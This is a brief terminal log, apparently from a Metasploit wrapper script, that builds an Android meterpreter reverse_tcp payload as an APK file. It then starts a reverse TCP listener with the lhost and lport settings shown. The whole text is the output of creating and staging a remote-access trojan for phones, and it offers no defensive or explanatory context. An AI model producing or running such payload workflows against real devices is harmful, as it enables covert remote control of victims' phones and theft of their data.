 Your IP:
192.168.43.202
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10089 bytes
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!Your payload: /root/Desktop/test.apk!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Waiting for listener...
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
payload => android/meterpreter/reverse_tcp
lhost => 192.168.43.202
lport => 4444
[*] Started reverse TCP handler on 192.168.43.202:4444